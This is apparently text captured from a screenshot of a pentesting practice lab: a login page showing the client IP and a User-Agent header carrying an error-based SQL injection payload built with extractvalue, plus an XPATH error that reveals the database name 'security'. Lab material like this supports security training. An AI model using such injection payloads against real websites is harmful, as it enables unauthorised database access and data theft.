 Welcome Pentester
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.61.21
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0' or extractvalue(1,concat(0x7e,(select database()))),1,1)#
XPATH syntax error: '~security'